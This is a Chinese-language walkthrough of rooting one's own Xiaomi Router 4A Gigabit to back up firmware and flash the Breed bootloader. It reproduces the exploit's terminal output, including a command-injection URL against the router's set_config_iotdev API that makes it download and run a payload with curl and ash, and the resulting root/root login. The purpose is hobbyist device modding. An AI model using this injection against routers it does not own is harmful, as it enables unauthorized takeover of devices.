小米路由器4A 千兆版
获取SSH权限
注意我恢复的原始固件其实是2.30.500这个版本,那么需要使用这个仓库https://github.com/LordPinhead/OpenWRTInvasion去获取对应的权限,第一次可能失败,重新再执行一次即可。
# evalexp @ changqingdeMacBook-Pro in ~/src/OpenWRTInvasion on git:master x venv [22:25:27]
$ python remote_command_execution_vulnerability.py
/Users/evalexp/src/OpenWRTInvasion/venv/lib/python3.9/site-packages/urllib3/__init__.py:35: NotOpenSSLWarning: urllib3 v2 only supports OpenSSL 1.1.1+, currently the 'ssl' module is compiled with 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
  warnings.warn(
Router IP address [press enter for using the default '192.168.31.1']:
Local Host IP address [press enter for using the default '192.168.31.236']:
Enter router admin password: '12345678']: AXDWAXDW123
****************
router_ip_address: 192.168.31.1
stok: daa3e716a20ceccda8486c6dc8c2b671
****************
local file server is runing on 0.0.0.0:59050. root='build'
start uploading payload file...
exploit url: cd /tmp && curl -s http://192.168.31.236:59050/build/payload.tar.gz > payload.tar.gz && curl -s http://192.168.31.236:59050/bootstrapper_v2.sh > bootstrapper.sh && /bin/ash /tmp/bootstrapper.sh
exploit_code: cd%20%2Ftmp%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59050%2Fbuild%2Fpayload.tar.gz%20%3E%20payload.tar.gz%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59050%2Fbootstrapper_v2.sh%20%3E%20bootstrapper.sh%20%26%26%20%2Fbin%2Fash%20%2Ftmp%2Fbootstrapper.sh
exploit_url: http://192.168.31.1/cgi-bin/luci/;stok=daa3e716a20ceccda8486c6dc8c2b671/api/misystem/set_config_iotdev?bssid=XXXXXX&user_id=XXXXXX&ssid=-h%0Acd%20%2Ftmp%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59050%2Fbuild%2Fpayload.tar.gz%20%3E%20payload.tar.gz%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59050%2Fbootstrapper_v2.sh%20%3E%20bootstrapper.sh%20%26%26%20%2Fbin%2Fash%20%2Ftmp%2Fbootstrapper.sh%0A
{"code":0}
stopping local file server
Warning: the process has finished, but seems like ssh connection to the router is not working as expected.
* Maybe your firmware version is not supported, please have a look at https://github.com/acecilia/OpenWRTInvasion/blob/master/README.md#unsupported-routers-and-firmware-versions
* Anyway you can try it with: telnet 192.168.31.1
比如我第一次就失败了。
然后第二次成功:
# evalexp @ changqingdeMacBook-Pro in ~/src/OpenWRTInvasion on git:master x venv [22:26:34]
$ telnet 192.168.31.1
Trying 192.168.31.1...
telnet: connect to address 192.168.31.1: Connection refused
telnet: Unable to connect to remote host
(venv)
# evalexp @ changqingdeMacBook-Pro in ~/src/OpenWRTInvasion on git:master x venv [22:26:43] C:1
$ python remote_command_execution_vulnerability.py
/Users/evalexp/src/OpenWRTInvasion/venv/lib/python3.9/site-packages/urllib3/__init__.py:35: NotOpenSSLWarning: urllib3 v2 only supports OpenSSL 1.1.1+, currently the 'ssl' module is compiled with 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
  warnings.warn(
Router IP address [press enter for using the default '192.168.31.1']:
Local Host IP address [press enter for using the default '192.168.31.236']:
Enter router admin password: '12345678']: AXDWAXDW123
****************
router_ip_address: 192.168.31.1
stok: a669b6e05a9890a17111303602209daa
****************
local file server is runing on 0.0.0.0:59356. root='build'
start uploading payload file...
exploit url: cd /tmp && curl -s http://192.168.31.236:59356/build/payload.tar.gz > payload.tar.gz && curl -s http://192.168.31.236:59356/bootstrapper_v2.sh > bootstrapper.sh && /bin/ash /tmp/bootstrapper.sh
exploit_code: cd%20%2Ftmp%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59356%2Fbuild%2Fpayload.tar.gz%20%3E%20payload.tar.gz%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59356%2Fbootstrapper_v2.sh%20%3E%20bootstrapper.sh%20%26%26%20%2Fbin%2Fash%20%2Ftmp%2Fbootstrapper.sh
exploit_url: http://192.168.31.1/cgi-bin/luci/;stok=a669b6e05a9890a17111303602209daa/api/misystem/set_config_iotdev?bssid=XXXXXX&user_id=XXXXXX&ssid=-h%0Acd%20%2Ftmp%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59356%2Fbuild%2Fpayload.tar.gz%20%3E%20payload.tar.gz%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.236%3A59356%2Fbootstrapper_v2.sh%20%3E%20bootstrapper.sh%20%26%26%20%2Fbin%2Fash%20%2Ftmp%2Fbootstrapper.sh%0A
192.168.31.1 - - [20/Sep/2026 22:27:00] "GET /build/payload.tar.gz HTTP/1.1" 200 -
192.168.31.1 - - [20/Sep/2026 22:27:00] "GET /bootstrapper_v2.sh HTTP/1.1" 200 -
{"code":0}
stopping local file server
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet 192.168.31.1
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -c 3des-cbc -o UserKnownHostsFile=/dev/null root@192.168.31.1
* ftp: using a program like cyberduck
(venv)
到这里就可以直接通过root/root登陆到路由器了。
备份原厂固件
首先查看MTD然后依次备份然后计算哈希:
# evalexp @ changqingdeMacBook-Pro in ~/src/OpenWRTInvasion on git:master x venv [22:27:29] C:255
$ telnet 192.168.31.1
Trying 192.168.31.1...
Connected to miwifi.com.
Escape character is '^]'.

XiaoQiang login: root
Password:


BusyBox v1.25.1 (2023-02-07 05:46:32 UTC) built-in shell (ash)

 -----------------------------------------------------
       Welcome to XiaoQiang!
 -----------------------------------------------------
  $$$$$$\  $$$$$$$\  $$$$$$$$\      $$\      $$\        $$$$$$\  $$\   $$\
 $$  __$$\ $$  __$$\ $$  _____|     $$ |     $$ |      $$  __$$\ $$ | $$  |
 $$ /  $$ |$$ |  $$ |$$ |           $$ |     $$ |      $$ /  $$ |$$ |$$  /
 $$$$$$$$ |$$$$$$$  |$$$$$\         $$ |     $$ |      $$ |  $$ |$$$$$  /
 $$  __$$ |$$  __$$< $$  __|        $$ |     $$ |      $$ |  $$ |$$  $$<
 $$ |  $$ |$$ |  $$ |$$ |           $$ |     $$ |      $$ |  $$ |$$ |\$$\
 $$ |  $$ |$$ |  $$ |$$$$$$$$\       $$$$$$$$$  |       $$$$$$  |$$ | \$$\
 \__|  \__|\__|  \__|\________|      \_________/        \______/ \__|  \__|

root@XiaoQiang:/tmp# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 01000000 00010000 "ALL"
mtd1: 00030000 00010000 "Bootloader"
mtd2: 00010000 00010000 "KF"
mtd3: 00010000 00010000 "Bdata"
mtd4: 00010000 00010000 "Factory"
mtd5: 00010000 00010000 "crash"
mtd6: 00010000 00010000 "cfg_bak"
mtd7: 00100000 00010000 "overlay"
mtd8: 00e70000 00010000 "OS1"
mtd9: 001a0000 00010000 "kernel"
mtd10: 00cd0000 00010000 "rootfs"
mtd11: 00010000 00010000 "Config"

root@XiaoQiang:/tmp# dd if=/dev/mtd0 of=/tmp/ALL-original.bin
32768+0 records in
32768+0 records out
16777216 bytes (16.0MB) copied, 7.419982 seconds, 2.2MB/s
root@XiaoQiang:/tmp# dd if=/dev/mtd1 of=/tmp/Bootloader-original.bin
384+0 records in
384+0 records out
196608 bytes (192.0KB) copied, 0.090373 seconds, 2.1MB/s
root@XiaoQiang:/tmp# dd if=/dev/mtd2 of=/tmp/KF-original.bin
128+0 records in
128+0 records out
65536 bytes (64.0KB) copied, 0.030362 seconds, 2.1MB/s
root@XiaoQiang:/tmp# dd if=/dev/mtd3 of=/tmp/Bdata-original.bin
128+0 records in
128+0 records out
65536 bytes (64.0KB) copied, 0.030357 seconds, 2.1MB/s
root@XiaoQiang:/tmp# dd if=/dev/mtd4 of=/tmp/Factory-original.bin
128+0 records in
128+0 records out
65536 bytes (64.0KB) copied, 0.030368 seconds, 2.1MB/s
root@XiaoQiang:/tmp# dd if=/dev/mtd11 of=/tmp/Config-original.bin
128+0 records in
128+0 records out
65536 bytes (64.0KB) copied, 0.030332 seconds, 2.1MB/s
root@XiaoQiang:/tmp# md5sum *-original.bin
656a90c9e15bdf09aa66285937e0ee32  ALL-original.bin
7224757a86bd96cd0130828bf38697ae  Bdata-original.bin
438eca0533259ad0faa866e9b3498add  Bootloader-original.bin
7ed671c21ff77683943746bae1dda0f5  Config-original.bin
e4684a0149f10b0031a96a86519731c5  Factory-original.bin
fb1cb0898dd9f38f921c8a41ab77236f  KF-original.bin
然后将这些备份通过ssh下载到本地:
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa,ssh-dss root@192.168.31.1 "cat /tmp/ALL-original.bin" > ALL-original.bin
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa,ssh-dss root@192.168.31.1 "cat /tmp/Bootloader-original.bin" > Bootloader-original.bin
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa,ssh-dss root@192.168.31.1 "cat /tmp/KF-original.bin" > KF-original.bin
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa,ssh-dss root@192.168.31.1 "cat /tmp/Bdata-original.bin" > Bdata-original.bin
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa,ssh-dss root@192.168.31.1 "cat /tmp/Factory-original.bin" > Factory-original.bin
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa,ssh-dss root@192.168.31.1 "cat /tmp/Config-original.bin" > Config-original.bin

# evalexp @ changqingdeMacBook-Pro in ~/src/xiaomi-4a-backup [0:06:42]
$ md5sum *-original.bin
656a90c9e15bdf09aa66285937e0ee32  ALL-original.bin
7224757a86bd96cd0130828bf38697ae  Bdata-original.bin
438eca0533259ad0faa866e9b3498add  Bootloader-original.bin
7ed671c21ff77683943746bae1dda0f5  Config-original.bin
e4684a0149f10b0031a96a86519731c5  Factory-original.bin
fb1cb0898dd9f38f921c8a41ab77236f  KF-original.bin
两边哈希一致即可。
刷入Breed
下载的Breed其实是breed-mt7621-pbr-m1.bin这个,可以自行下载,校验MD5哈希为24e62762809c15ba3872e610a37451a3,注意在刷入前务必校验。
可以通过使用python开启一个HTTP服务,然后在ssh中通过curl下载文件到/tmp目录下,然后刷入:
root@XiaoQiang:/tmp# curl  192.168.31.236:8000/breed-mt7621-pbr-m1.bin -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  102k  100  102k    0     0  6415k      0 --:--:-- --:--:-- --:--:-- 6842k
root@XiaoQiang:/tmp# sync
root@XiaoQiang:/tmp# md5sum breed-mt7621-pbr-m1.bin
24e62762809c15ba3872e610a37451a3  breed-mt7621-pbr-m1.bin
root@XiaoQiang:/tmp# mtd write /tmp/breed-mt7621-pbr-m1.bin Bootloader
Unlocking Bootloader ...

Writing from /tmp/breed-mt7621-pbr-m1.bin to Bootloader ...
完成后别急,先检验刷入的是否正常:
root@XiaoQiang:/tmp# sync
root@XiaoQiang:/tmp# dd if=/dev/mtd1 of=/tmp/breed-readback.bin bs=1 count=105107
105107+0 records in
105107+0 records out
105107 bytes (102.6KB) copied, 2.484453 seconds, 41.3KB/s
root@XiaoQiang:/tmp# md5sum breed-*
24e62762809c15ba3872e610a37451a3  breed-mt7621-pbr-m1.bin
24e62762809c15ba3872e610a37451a3  breed-readback.bin
如果重读的也一致,此时就可以退出然后断电再接电重启了。
Breed设置
重启在接电前先按住Reset键打断进入Breed,注意先写环境变量,因为这个Breed不是完全适配此路由器的。
由于实际的OS1的起始地址是0x180000,这里的计算过程如下:
dev:    size   erasesize  name
mtd0: 01000000 00010000 "ALL"
mtd1: 00030000 00010000 "Bootloader" -> 0x030000
mtd2: 00010000 00010000 "KF"         -> 0x040000
mtd3: 00010000 00010000 "Bdata"      -> 0x050000
mtd4: 00010000 00010000 "Factory"    -> 0x060000
mtd5: 00010000 00010000 "crash"      -> 0x070000
mtd6: 00010000 00010000 "cfg_bak"    -> 0x080000
mtd7: 00100000 00010000 "overlay"    -> 0x180000
mtd8: 00e70000 00010000 "OS1"        -> 0xff0000,所以OS1的起始地址就是 0x180000,擦除块大小为0x10000
mtd9: 001a0000 00010000 "kernel"     -> 注意0x1a0000+0xcd0000=0xe70000,这里kernel和rootfs其实还在OS1中
mtd10: 00cd0000 00010000 "rootfs"    -> 同上
mtd11: 00010000 00010000 "Config"    -> 0x1000000 = 16.0M
所以需要修改环境变量,在Breed控制台中找到环境变量,先启用:

然后断电重启再进入Breed,注意接电前仍需要按住Reset。
然后写入环境变量,将Boot地址设置为正确值(字段autoboot.command,值boot flash 0x180000):
